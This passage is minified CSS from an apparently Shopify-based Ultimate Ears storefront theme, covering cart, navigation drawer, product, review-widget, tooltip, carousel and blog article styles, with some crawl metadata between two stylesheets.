input:checked:nth-of-type(2)~label:last-of-type:after{left:50%}.radio-switch[data-radio-count="3"] label,.radio-switch[data-radio-count="3"] label:last-of-type:after{width:33%}.radio-switch[data-radio-count="3"] input:checked:first-of-type~label:last-of-type:after{left:0}.radio-switch[data-radio-count="3"] input:checked:nth-of-type(2)~label:last-of-type:after{left:33%}.radio-switch[data-radio-count="3"] input:checked:nth-of-type(3)~label:last-of-type:after{left:66%}.accordion [data-title]{position:relative;padding:2rem 0;cursor:pointer}@media (max-width:600px){.accordion [data-title]{font-weight:500;line-height:1.33}}@media (max-width:600px) and (max-width:960px){.accordion [data-title]{font-size:16px}}@media (max-width:600px) and (min-width:961px){.accordion [data-title]{font-size:20px}}@media (max-width:600px){.accordion [data-title]:before{background-size:1rem;width:1rem;height:1rem}}@media (min-width:601px){.accordion [data-title]{font-weight:500;line-height:1.33}}@media (min-width:601px) and (max-width:600px){.accordion [data-title]{font-size:20px}}@media (min-width:601px) and (min-width:601px) and (max-width:960px){.accordion [data-title]{font-size:24px}}@media (min-width:601px) and (min-width:961px){.accordion [data-title]{font-size:36px}}@media (min-width:601px){.accordion [data-title]:before{background-size:2rem;width:2rem;height:2rem}}.accordion [data-content]{border-bottom:1px solid #dbdbdb}.accordion [data-content] .content-inner{padding:1rem 0 2rem}.accordion[class*=ue] tbody[class^=ue]{display:none}.accordion[class*=ue].ue-5 tbody.ue-5,.accordion[class*=ue].ue-7 tbody.ue-7,.accordion[class*=ue].ue-11 tbody.ue-11,.accordion[class*=ue].ue-18 tbody.ue-18{display:contents}.accordion table{border-spacing:0}.accordion table td{padding:10px 20px;border-bottom:1px solid #dbdbdb}@media (min-width:961px){.accordion table td{padding:20px}}@media (min-width:961px){.accordion table td:first-child{min-width:300px}}.accordion table td:nth-child(n+2){border-left:1px solid #dbdbdb}.iframe-wrap{position:relative;height:0;padding-bottom:56.25%}.iframe-wrap iframe{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%}.hidden{position:absolute;visibility:hidden;opacity:0}.visible{position:static;visibility:visible;opacity:1}.hidden--fade{position:absolute;visibility:hidden;opacity:0;transition:opacity 0s ease}.visible--fade{position:static;visibility:visible;opacity:1;transition:opacity 1s ease}@media (max-width:600px){.hidden--sm{position:absolute;visibility:hidden;opacity:0}}@media (max-width:600px){.visible--sm{position:static;visibility:visible;opacity:1}}@media (max-width:600px){.visible-modal{position:static!important;visibility:visible!important;opacity:1!important}}.site-footer-main{padding-top:2em}@media (min-width:601px){.site-footer-main{padding-bottom:4em}}@media (max-width:600px){.site-footer-main .site-footer-linklist{font-size:14px;margin-bottom:.75em}}.site-footer-main .site-footer-social{margin-bottom:2em}.site-footer-main .site-footer-social .social-icons li{line-height:1}.site-footer-main .site-footer-social .social-icons li:not(:last-child){margin-right:.75em}.site-footer-main .footer-subscribe input[type=email]{border:none}@media (max-width:960px){.site-footer-logo--desktop{display:none}}@media (min-width:601px){.site-footer-logo--mobile{display:none}}@media (max-width:600px){.site-footer-copyright{text-align:center;padding:2rem 0}}@media (min-width:601px){.site-footer-copyright{padding:1rem 0}}.site-footer-copyright .copyright-byline{font-size:14px;color:#545454;line-height:1}.site-footer-copyright .site-footer-linklist li{font-size:14px;display:inline-block}.site-footer-copyright .site-footer-linklist li:not(:last-child){margin-right:2em}@media (max-width:600px){.store-location-selector{justify-content:center}}.store-location-selector .store-location-icon .icon-wrap{display:none}.store-location-selector .store-location-icon .icon-wrap.active{display:block}.store-location-selector .store-location-icon .icon-wrap svg{display:block;height:24px;width:24px}.store-location-selector select{border:none;font-weight:500;color:#000;font-size:14px;max-width:150px}.freeze--small #attentive_overlay{display:none}#DrawerOverlay{background-color:#0009;z-index:61}#DrawerNav{width:440px!important}@media (max-width:600px){#DrawerNav .section-inner{padding:0 20px 20px!important}}@media (min-width:601px){#DrawerNav .section-inner{padding:0 20px 20px!important}}#DrawerNav .search-form [type=submit],#DrawerNav [data-close]{transition:unset}@media (max-width:600px){#DrawerCart{width:440px}}@media (min-width:601px){#DrawerCart{width:460px}}#DrawerCart .section-inner{padding:1rem}#DrawerNavSearch input{padding-left:3em;margin-top:2px}#DrawerNav :not(.focus-active):focus{outline:0}.drawer header{justify-content:flex-end;padding:1rem 1rem 0;align-items:center}.drawer header h3{font-size:24px}.drawer header button{line-height:0}.drawer section{padding:0}.drawer section [data-search-hide]{display:none}.drawer section .drawer-features .sl-tabs__tab-contents{min-height:0;height:auto}.drawer section .drawer-features [data-title]{opacity:.5}.drawer section .drawer-features [data-title][data-active]{opacity:1}.drawer section .drawer-features [data-content]{margin-top:15px}.drawer section .drawer-features [data-content] a+a{margin-top:10px}.drawer section .drawer-features [data-content] .text.abs{left:20px;bottom:20px}.drawer footer{padding:1rem}@media (max-width:600px){.drawer footer button{width:100%}}.drawer-promo svg{margin-right:.5em}.nav-drawer{font-weight:500}@media (max-width:600px){.nav-drawer>li a{font-size:20px!important}}@media (min-width:601px){.nav-drawer>li a{font-size:30px}}.nav-drawer ul{padding-left:1.5em}.nav-drawer ul>li a{font-size:16px!important}@media (min-width:601px){.nav-drawer ul>li a{font-size:20px!important}}.nav-secondary{font-weight:500}section.section-flush{padding-top:0;padding-bottom:0}@media (max-width:960px){section .row-space{margin-bottom:1rem}}@media (min-width:961px){section .row-space{margin-bottom:2rem}}[data-cart-count]{visibility:visible}[data-cart-count="0"],[data-cart-count=""]{visibility:hidden}#DrawerCart .drawer-title [data-cart-count]:before{content:"("}#DrawerCart .drawer-title [data-cart-count]:after{content:")"}.cart-item{display:grid;grid-gap:.5rem;align-items:flex-start;border-bottom:1px solid #dbdbdb;padding-bottom:1rem;margin-bottom:1rem}.cart-item .cart-item-title{position:relative}@media (min-width:601px){.cart-item .cart-item-title{margin-bottom:42px}}.cart-item #extend-ajax-cart-offer{position:absolute;bottom:-42px;transition:none}@media (max-width:600px){.cart-item{grid-template-columns:1fr 3fr 1fr}.cart-item .cart-item-image{grid-column:1}.cart-item .cart-item-title{grid-column:2;grid-row:1}.cart-item .cart-item-remove{grid-column:3}.cart-item .cart-item-qty{grid-column:1;grid-row:2}.cart-item .cart-item-price{grid-column:2/4;font-weight:500}.cart-item #extend-ajax-cart-offer{position:relative;bottom:-5px}}@media (min-width:601px){.cart-drawer-items .cart-item{grid-template-columns:auto 50% 25%}.cart-drawer-items .cart-item .cart-item-image{grid-column:1}.cart-drawer-items .cart-item .cart-item-title{grid-column:2;grid-row:1}.cart-drawer-items .cart-item .cart-item-remove{grid-column:3}.cart-drawer-items .cart-item .cart-item-qty{grid-column:2;grid-row:2}.cart-drawer-items .cart-item .cart-item-price{grid-column:3/span 2}.cart-template-items .cart-item{grid-template-columns:1fr 4fr 1fr 1fr 2fr;align-items:center}.cart-template-items .cart-item .cart-item-image{grid-column:1}.cart-template-items .cart-item .cart-item-title{grid-column:2}.cart-template-items .cart-item .cart-item-remove{grid-column:3;text-align:center}.cart-template-items .cart-item .cart-item-qty{grid-column:4;text-align:center}.cart-template-items .cart-item .cart-item-price{grid-column:5}}.cart-item .cart-item-image img{display:block}@media (max-width:600px){.cart-item .cart-item-image img{width:75px}}@media (min-width:601px){.cart-item .cart-item-image img{width:90px}}.cart-drawer-items .cart-item .cart-item-remove{text-align:right}.cart-item .cart-item-remove a{display:inline-block}.cart-item .cart-item-price{text-align:right}.cart-item .cart-item-price s{color:#545454}.sl-quantity{display:inline-flex;border:1px solid #dbdbdb}.sl-quantity [data-value-display]{background-color:#dbdbdb;font-size:12px;line-height:2em;padding:0 1em;height:100%}.sl-quantity button{background:none;padding:7px 8px;margin:0}.sl-quantity button .icon{height:8px}.sl-quantity button .icon [class^=icon]{width:8px;height:8px;fill:#545454;vertical-align:top}@media (max-width:600px){.sl-quantity button .icon [class^=icon]{max-width:unset}}[data-section-id=cart-page] .cart-subtitle{border-bottom:1px solid #dbdbdb;padding-bottom:1rem;margin-bottom:1rem}@media (max-width:600px){[data-section-id=cart-page] .cart-page-items{grid-gap:0}[data-section-id=cart-page].container{padding:30px 0}[data-section-id=cart-page] .container-mobile{padding:10px 20px}[data-section-id=cart-page] .cart-subtitle,[data-section-id=cart-page] h6{font-size:24px}[data-section-id=cart-page] .cart-item-remove{justify-self:flex-end}[data-section-id=cart-page] .title-variant{font-weight:500}}[data-section-id=cart-page] .order-summary{border:1px solid #000;padding:20px 25px}@media (max-width:600px){[data-section-id=cart-page] .order-summary{border:0;padding:0}[data-section-id=cart-page] .order-summary hr{display:none}[data-section-id=cart-page] .order-summary .order-summary-mobile{border:1px solid #000;padding:20px 25px}[data-section-id=cart-page] .order-summary .cart-buttons{background-color:#fff;position:fixed;width:100%;padding:20px 0;bottom:0;margin:0;z-index:2}[data-section-id=cart-page] .order-summary button[type=submit]{padding:.75em 3em;font-size:20px}}[data-section-id=cart-page] .accordion{padding:0 20px;border:1px solid #000}@media (max-width:600px){[data-section-id=cart-page] .accordion{display:none}}[data-section-id=cart-page] .accordion [data-title]{font-size:18px;padding:15px 0}[data-section-id=cart-page] .accordion [data-title] .icons{background:none;padding:0}[data-section-id=cart-page] .accordion [data-title] span{display:flex;align-items:center}[data-section-id=cart-page] .accordion [data-title] span svg{margin-right:10px}[data-section-id=cart-page] .accordion [data-content].open{border-bottom:0;padding-bottom:15px}@media (max-width:600px){[data-section-type=cart-recommended-products]{display:none}}[data-section-type=cart-recommended-products] .product-card{padding:15px;background-color:#fff;box-shadow:0 4px 4px #00000040;border-radius:20px}[data-section-type=cart-recommended-products] .product-card a{height:100%}[data-section-type=cart-recommended-products] .product-card a .product-description{margin-top:auto}form[action="/pages/search-results-page"],form[action="/search"]{position:relative;width:100%;max-width:700px}form[action="/pages/search-results-page"] input,form[action="/search"] input{padding-left:2.5em;padding-right:2.5em;line-height:2em}form[action="/pages/search-results-page"] [data-search-submit],form[action="/search"] [data-search-submit]{left:0;top:0}form[action="/pages/search-results-page"] [data-search-hide],form[action="/search"] [data-search-hide]{right:0;top:0}form[action="/pages/search-results-page"] .sl-search-results,form[action="/search"] .sl-search-results{border-color:#dbdbdb;border-top:none;margin-top:-6px;padding:1rem}form[action="/pages/search-results-page"] .sl-search-results ul li a,form[action="/search"] .sl-search-results ul li a{display:grid;grid-gap:.25rem;grid-template-columns:15% 45% 40%;align-items:center;margin-bottom:1rem}form[action="/pages/search-results-page"] .sl-search-results ul li a .image-wrapper,form[action="/search"] .sl-search-results ul li a .image-wrapper{grid-column:1;grid-row:1/span 3}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-title],form[action="/search"] .sl-search-results ul li a [data-title]{grid-column:2;font-size:14px;font-weight:500;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-price],form[action="/search"] .sl-search-results ul li a [data-price]{grid-column:2;font-size:12px;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-vendor],form[action="/search"] .sl-search-results ul li a [data-vendor]{grid-column:2;font-size:10px;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-description],form[action="/search"] .sl-search-results ul li a [data-description]{grid-column:3;grid-row:1/span 3;overflow:hidden;text-overflow:ellipsis}@media (max-width:960px){.product-form-inner .h6{font-size:20px}.product-form-inner .product-price{text-align:center;font-size:36px;margin-bottom:20px}.product-form-inner .product-price.ue-fits{display:flex;justify-content:center;font-size:20px}.product-form-inner .affirm-as-low-as,.product-form-inner .submit-wrap{text-align:center}.product-form-inner .submit-wrap{margin-bottom:20px}}@media (min-width:961px){.product-form-inner{padding:0 10%}}.product-form [data-product-form] svg{fill:none}.product-price{display:flex;align-items:center}.product-price [data-compare-price]{font-size:75%;font-weight:400;margin:0 .5em;color:#545454}.product-warranty{margin-top:3.5rem}@media (min-width:961px){.product-warranty{text-align:left;font-size:20px}}.product-fits{max-width:988px;flex-wrap:wrap}@media (min-width:601px){.product-fits{padding:0 .625rem}}.product-fits .product-icon{padding:0 .3125rem 2.5rem;flex-basis:33%;align-self:flex-start}@media (min-width:601px){.product-fits .product-icon{padding:0 .625rem 2.5rem}}@media (min-width:961px){.product-fits .product-icon{flex-basis:auto}}[data-property-id] input[type=checkbox]{width:22px;height:22px;line-height:22px;margin-right:15px}[data-property-id] label{font-size:16px;line-height:24px}.product-item-property{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #dbdbdb;padding:1rem 0;margin-bottom:2rem}@media (max-width:960px){.product-item-property button.text{font-size:14px}}body[class^=template-product-] .section-title{padding:0}@media (max-width:960px){body[class^=template-product-] .section-title{font-size:20px;margin-bottom:1rem;text-align:left}}@media (min-width:961px){body[class^=template-product-] .section-title{font-size:36px;text-align:center;margin-bottom:20px}}body[class^=template-product-] .product-container{max-width:1440px}body[class^=template-product-] .affirm-as-low-as{font-size:14px}body[class^=template-product-] .affirm-as-low-as a{color:#431dae}@media (max-width:960px){body[class^=template-product-] .product-details{padding:20px 0}}@media (min-width:961px){body[class^=template-product-] .product-details{text-align:center;padding:80px 0}}body[class^=template-product-] .product-details p{max-width:940px;margin:auto}@media (max-width:600px){body[class^=template-product-] #shopify-section-icon-row [data-section-type]{padding:30px 0}}@media (max-width:960px){body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header h5{font-size:24px}}@media (min-width:961px){body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header h5{font-size:40px;text-align:center;cursor:default}}body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header p{max-width:940px;font-size:16px}body[class^=template-product-] #shopify-section-icon-row [data-section-type] .features p.strong{font-weight:400}.collection-item{border-radius:20px;box-shadow:0 4px 20px #0000001a}.collection-item-inner{padding:1rem}.collection-item-inner [data-swatches]{justify-content:center}.collection-item-image{display:flex;align-items:center}.collection-item-image>div{flex-grow:1}@media (min-width:601px) and (max-width:960px){.collection-item-image{min-height:200px}}@media (min-width:961px){.collection-item-image{min-height:250px}}.collection-item-price .compare-at{color:#545454;margin-right:.5em;position:relative;top:-.25em}@media (max-width:600px){[data-collection-filter]{position:-webkit-sticky;position:sticky;top:0;margin-left:-30px;margin-right:-30px;margin-bottom:.5rem;padding:.5rem 0}[data-collection-filter].is-stuck{background-color:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:2}}@media (min-width:601px) and (max-width:960px){[data-collection-filter]{min-width:200px}}@media (min-width:961px){[data-collection-filter]{min-width:250px}}[data-collection-filter] .collection-filter-item{color:#545454;font-size:24px}[data-collection-filter] .collection-filter-item.active{color:#000}@media (max-width:600px){[data-collection-filter] .collection-filter-item{padding:0 1em;font-size:16px}}[data-collection-filter] hr{margin-left:-50px}@media (max-width:600px){.collection-filter{display:flex;justify-content:center}}@media (min-width:601px){.collection-filter label{font-weight:400;padding-left:.5em}}.collection-filter-item{font-weight:500}[data-expand-target]{overflow:hidden;height:0}.sl-spinner{z-index:10}button,input,select{color:currentColor}.modal .overlay,section[data-section-type=modals] .overlay{background-color:#0009}@media (min-width:601px){.modal .content,section[data-section-type=modals] .content{margin:1rem 0}}.modal .content,section[data-section-type=modals] .content{background-color:#fff;border-radius:20px;box-shadow:0 4px 40px #0000001a}.modal .content [data-close],section[data-section-type=modals] .content [data-close]{top:.5rem;right:.5rem}.modal .content [data-close] svg,section[data-section-type=modals] .content [data-close] svg{width:15px;height:15px}.modal .content [data-close].text,section[data-section-type=modals] .content [data-close].text{position:static}.modal .content-video,section[data-section-type=modals] .content-video{width:100%;max-width:70vw;max-height:90vh;box-shadow:none;background:transparent;border-radius:0}@media (max-width:600px){.modal .content-video,section[data-section-type=modals] .content-video{position:absolute;top:50%;transform:translateY(-50%);max-width:95vw;margin:0 auto;left:.5rem;right:.5rem}}.modal .content-invert,section[data-section-type=modals] .content-invert{background-color:#000;color:#fff;border-radius:0;box-shadow:none;max-width:500px!important}.modal .content-invert .svg-btn svg path,section[data-section-type=modals] .content-invert .svg-btn svg path{fill:#fff}.modal .wrap,section[data-section-type=modals] .wrap{padding:1rem}@media (min-width:601px) and (max-width:960px){.modal .wrap,section[data-section-type=modals] .wrap{padding-left:2rem;padding-right:2rem}}@media (min-width:961px){.modal .wrap,section[data-section-type=modals] .wrap{padding-left:3rem;padding-right:3rem}}[data-section-type=product] .shopify-product-form input[type=checkbox][disabled],[data-section-type=product] .shopify-product-form input[type=radio][disabled],[data-section-type=product] .shopify-product-form label.disabled{opacity:.6}[data-section-type=product] .shopify-product-form label[data-option-name]:after{content:attr(data-option-name);font-weight:400;color:#545454}[data-section-type=product] .shopify-product-form label[data-option-name][data-option-name-twoface]:after{color:#545454}[data-section-type=product] .shopify-product-form .option-container>div{display:flex}[data-section-type=product] .shopify-product-form .option-container .option-name{font-size:16px;font-weight:500}[data-section-type=product] .shopify-product-form .option-container label{margin-right:.5em;margin-left:.25em;font-weight:400}[data-section-type=product] .shopify-product-form .option-container label[data-option-name]:after{content:""}[data-section-type=product] .shopify-product-form .option-container .swatch-label label{font-weight:500}[data-swatches]{overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scrollbar-height:none;margin-top:-8px}[data-swatches]::-webkit-scrollbar{display:none}@media (max-width:600px){[data-swatches]{width:100vw;padding-left:20px;margin-left:-20px}}@media (min-width:601px){[data-swatches]{padding-left:8px;margin-left:-8px}}[data-swatches] label{flex-grow:0;width:40px;height:40px;border:1px solid #dbdbdb;border-radius:50%;margin:8px .75rem .75rem 0}[data-swatches] label.collection-swatch{margin:8px .375rem .75rem}[data-swatches] label img{border-radius:50%;height:-webkit-fill-available;height:-moz-available;height:fill-available}[data-swatches] input:checked+label{border-color:#fff;border-width:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}[data-swatches] input:checked+label:after{content:"";display:block;border-radius:50%;border:1px solid #000;position:absolute;width:calc(100% + 4px);height:calc(100% + 4px);margin-left:-3px;margin-top:-3px;padding-bottom:0;box-sizing:content-box}[data-twoface-container] .radio-switch{width:250px}[data-twoface-labels] button.text{color:#431dae;margin-left:.5em}[data-two-face-price]:after{content:attr(data-two-face-price)}[data-twoface-options]{position:relative}[data-twoface-messaging]{font-size:14px;color:#ff2e00}.cell-dark{background-color:#282828;padding:.75em!important;color:#fff;text-align:left!important;vertical-align:top;border:1px solid #dbdbdb}.cell-dark small{font-weight:200;line-height:.75}@media (max-width:600px){th:first-child{white-space:normal}}@media (min-width:601px){th:first-child{white-space:nowrap}}.table-scroll{position:relative;width:100%;z-index:1;margin:auto;overflow:auto;height:auto}.table-scroll table{width:100%;margin:auto;border-collapse:separate;border-spacing:0}.table-scroll table tr:first-child th{border-top:0}.table-scroll table tr:last-child td,.table-scroll table tr:last-child th{border-bottom:0}.table-scroll table tr td:first-child,.table-scroll table tr th:first-child{border-left:0}.table-scroll table tr td:last-child,.table-scroll table tr th:last-child{border-right:0}.table-scroll th{font-weight:500}.table-scroll td,.table-scroll th{line-height:1.33;height:100px;text-align:center;border:1px solid #dbdbdb;padding-left:2em;padding-right:2em;min-width:125px}th:first-child{background:#fff;left:0;z-index:2}.table-scroll thead th,th:first-child{position:-webkit-sticky;position:sticky}.table-scroll thead th{top:0}@media (max-width:960px){.yotpo .yotpo-regular-box{padding:20px 0}.yotpo.bottomLine{display:inline-block}.yotpo .bottom-line-items{text-align:center}.yotpo .bottom-line-items .reviews-qa-labels-container,.yotpo .bottom-line-items .yotpo-filter-stars{float:none;display:inline-block;padding-top:0;position:static;vertical-align:middle}}.yotpo .yotpo-label-container{border-top:none!important}.yotpo .new-yotpo-small-box{margin-left:0!important;margin-right:0!important}.yotpo .yotpo-regular-box{border-top:none!important}.yotpo .yotpo-nav li{font-size:16px!important;font-weight:500!important;margin:0!important}@media (max-width:600px){.yotpo .yotpo-nav li .yotpo-nav-wrapper{padding:1em 2em!important}}@media (min-width:601px){.yotpo .yotpo-nav li .yotpo-nav-wrapper{padding:2em 3em!important}}.yotpo .yotpo-default-button{font-family:akzidenz-grotesk,sans-serif!important;border-radius:2em!important;padding:.5em 2em!important;font-weight:500!important;font-size:14px!important;text-transform:capitalize!important;background:#000!important;color:#fff!important}.yotpo .yotpo-icon-btn{font-family:akzidenz-grotesk,sans-serif!important;border:2px solid #000!important;background:#fff!important}.yotpo .yotpo-icon-btn .write-question-review-button-text{font-family:akzidenz-grotesk,sans-serif!important;color:#000!important;font-weight:500!important}.yotpo .yotpo-icon-btn:hover{border-color:#545454!important}.yotpo .yotpo-icon-btn:hover .write-question-review-button-text{color:#545454!important}.yotpo .yotpo-icon-empty-star,.yotpo .yotpo-icon-half-star,.yotpo .yotpo-icon-star{color:#000!important}.tooltip{display:flex;margin-left:16px;position:relative;vertical-align:middle;cursor:pointer}.tooltip svg.icon-question-mark-invert{fill:#000}.tooltip:after,.tooltip span.content{z-index:100;top:46px;left:50%;transform:translate(-50%);position:absolute;background:#000;color:#fff;padding:24px;font-size:14px;line-height:1.33;box-shadow:0 4px 20px #0000001a;border-radius:20px}@media (max-width:600px){.tooltip:after,.tooltip span.content{width:225px}}@media (min-width:601px){.tooltip:after,.tooltip span.content{width:340px}}.tooltip.tooltip-html span.content{display:none}.tooltip.tooltip-html:hover span.content{display:block;top:34px}.tooltip.position-left:after,.tooltip.position-left span.content{left:auto;transform:translate(0);right:0;margin-right:-2rem}.tooltip.position-right:after,.tooltip.position-right span.content{left:0;transform:translate(0);margin-left:-2rem}.tooltip:hover:before{content:"";margin:0;position:absolute;left:50%;transform:translate(-50%);width:0;height:0;top:22px;border-left:16px solid transparent;border-right:16px solid transparent;border-bottom:24px solid #000}.tooltip:not(.tooltip-html):hover:after{content:attr(data-content)}.zendesk-button-container{width:108px;height:50px;padding:0;margin:10px 20px;position:fixed;bottom:0}.zendesk-button-container svg{fill:#fff}.zendesk-button-container #zendesk_button{display:inline-flex;align-items:center;justify-content:space-around;padding:.5rem 0;white-space:nowrap;bottom:0;border-radius:999rem;margin:0;min-width:45%;line-height:0}.zendesk-button-container #zendesk_button span{vertical-align:middle}.zendesk-button-container #zendesk_button svg{height:1.8rem;width:1.2rem}.zendesk-button-container #zendesk_button:hover{color:#fff;background:#000}.zendesk-button-container #zendesk_button:visited{display:none}@media (min-width:961px){[data-section-type=video] .video-text{padding:0 10%}}@media (max-width:960px){[data-section-type=image-text-rows] .image-text-row{padding-top:1rem;padding-bottom:1rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.image{order:1;margin-bottom:1rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.text{order:2}}@media (min-width:961px){[data-section-type=image-text-rows] .image-text-row{padding:2rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.text{padding-left:2rem;padding-right:2rem}}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.42857%;height:10px;float:left}
/*# sourceMappingURL=/cdn/shop/t/452/assets/main.css.map?v=93373371174705902581763773616 */


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/article.css?v=11425497786387707251763773591
body_size: 154
content:
article.container{padding:0}[data-section-type=article],[data-section-type=blog]{padding:60px 0}[data-section-type=article] .cap,[data-section-type=blog] .cap{text-transform:capitalize}[data-section-type=article] .blog-navigation,[data-section-type=blog] .blog-navigation{padding:0 1rem 2.5rem;font-size:12px}@media (min-width:601px){[data-section-type=article] .blog-navigation,[data-section-type=blog] .blog-navigation{padding:0 5rem 7.375rem}}[data-section-type=article] .blog-page-title,[data-section-type=blog] .blog-page-title{text-transform:capitalize}[data-section-type=article] .blog-page-upper,[data-section-type=blog] .blog-page-upper{padding:2.5rem 1rem}@media (min-width:601px){[data-section-type=article] .blog-page-upper,[data-section-type=blog] .blog-page-upper{padding:0 40px}}[data-section-type=article] .blog-page-menu .menu,[data-section-type=blog] .blog-page-menu .menu{width:auto}@media (max-width:960px){[data-section-type=article] .blog-page-menu .menu,[data-section-type=blog] .blog-page-menu .menu{font-size:12px!important}}[data-section-type=article] .blog-page-menu .menu>li,[data-section-type=blog] .blog-page-menu .menu>li{padding:.5rem;border-bottom:4px solid transparent;white-space:nowrap}[data-section-type=article] .blog-page-menu .menu>li.active,[data-section-type=article] .blog-page-menu .menu>li:hover,[data-section-type=blog] .blog-page-menu .menu>li.active,[data-section-type=blog] .blog-page-menu .menu>li:hover{border-bottom:4px solid #000}@media (min-width:601px){[data-section-type=article] .blog-page-menu .menu>li,[data-section-type=blog] .blog-page-menu .menu>li{padding:.5rem 1.25rem}}[data-section-type=article] .blog-page-menu .menu--landing>li,[data-section-type=blog] .blog-page-menu .menu--landing>li{padding:.5rem 12px;width:auto!important}@media (min-width:601px){[data-section-type=article] .blog-post-wrapper,[data-section-type=blog] .blog-post-wrapper{padding:2.5rem}}[data-section-type=article] .blog-post-wrapper.recs,[data-section-type=blog] .blog-post-wrapper.recs{padding:0 1rem 5rem}[data-section-type=article] .blog-divider,[data-section-type=blog] .blog-divider{margin:1rem 0}@media (min-width:601px){[data-section-type=article] .blog-divider,[data-section-type=blog] .blog-divider{margin:1.5rem 0}}@media (min-width:601px){[data-section-type=article] .blog-post,[data-section-type=blog] .blog-post{padding:2.5rem}}[data-section-type=article] .blog-post:not(.blog-rec):not(.blog-feat):hover,[data-section-type=blog] .blog-post:not(.blog-rec):not(.blog-feat):hover{box-shadow:0 4px 40px rgba(0,0,0,.1);border-radius:20px}[data-section-type=article] .blog-post.blog-feat,[data-section-type=blog] .blog-post.blog-feat{padding:0}[data-section-type=article] .blog-featured .blog-post-meta-wrap,[data-section-type=blog] .blog-featured .blog-post-meta-wrap{padding:1rem}@media (min-width:601px){[data-section-type=article] .blog-featured .blog-post-meta-wrap,[data-section-type=blog] .blog-featured .blog-post-meta-wrap{padding:2.5rem 5rem 5rem}}[data-section-type=article] .blog-featured .blog-post-excerpt,[data-section-type=blog] .blog-featured .blog-post-excerpt{margin-bottom:0}[data-section-type=article] .blog-post-meta-wrap,[data-section-type=blog] .blog-post-meta-wrap{padding:1rem 2rem 2rem}@media (min-width:601px){[data-section-type=article] .blog-post-meta-wrap,[data-section-type=blog] .blog-post-meta-wrap{padding:5rem}}[data-section-type=article] .blog-post-meta,[data-section-type=blog] .blog-post-meta{margin:25px 0 15px}[data-section-type=article] .blog-post-title,[data-section-type=blog] .blog-post-title{margin-bottom:1.25rem}[data-section-type=article] .blog-post-tag,[data-section-type=blog] .blog-post-tag{padding:5px 8px;color:#fff;background:#000;font-size:12px;text-transform:uppercase}[data-section-type=article] .blog-post-excerpt,[data-section-type=blog] .blog-post-excerpt{margin-bottom:2.5rem;color:#545454}[data-section-type=article] .blog-post-tips,[data-section-type=blog] .blog-post-tips{background:#f6f6f6}[data-section-type=article] .blog-post-tips .blog-post-excerpt,[data-section-type=blog] .blog-post-tips .blog-post-excerpt{margin-bottom:1.25rem}@media (max-width:600px){[data-section-type=article] .blog-post-tips .blog-post-excerpt,[data-section-type=blog] .blog-post-tips .blog-post-excerpt{font-size:14px}}[data-section-type=article] .blog-recommended,[data-section-type=blog] .blog-recommended{align-items:baseline}[data-section-type=article] .blog-recommended .blog-post,[data-section-type=blog] .blog-recommended .blog-post{padding:0}[data-section-type=article] .blog-pagination,[data-section-type=blog] .blog-pagination{width:100%}[data-section-type=article] [data-carousel-controls],[data-section-type=blog] [data-carousel-controls]{width:100%;bottom:375px;z-index:1}[data-section-type=article] [data-controls],[data-section-type=blog] [data-controls]{position:absolute;top:50%;transform:translateY(-50%);min-width:32px;min-height:32px;padding:0;background:#fff;border-radius:0;border:2px solid #000;z-index:1}@media (min-width:961px){[data-section-type=article] [data-controls],[data-section-type=blog] [data-controls]{width:64px;height:64px}}[data-section-type=article] [data-controls=prev],[data-section-type=blog] [data-controls=prev]{left:0}[data-section-type=article] [data-controls=prev] svg,[data-section-type=blog] [data-controls=prev] svg{transform:scaleX(-1)}[data-section-type=article] [data-controls=next],[data-section-type=blog] [data-controls=next]{right:0}[data-section-type=article] .article-header{margin-bottom:42px}[data-section-type=article] .social-icon{width:24px;height:24px;padding:0}[data-section-type=article] .social-icon:first-of-type{margin-right:38px}[data-section-type=article] .image-wrapper{margin-top:2.5rem}[data-section-type=article] .article-content{padding:2.5rem 1rem}@media (min-width:601px){[data-section-type=article] .article-content{padding:2.5rem 20.2%}}[data-section-type=article] .article-content .social-sharing{margin:1rem 0}[data-section-type=article] .blog-related-stories{padding:0 1rem}@media (min-width:601px){[data-section-type=article] 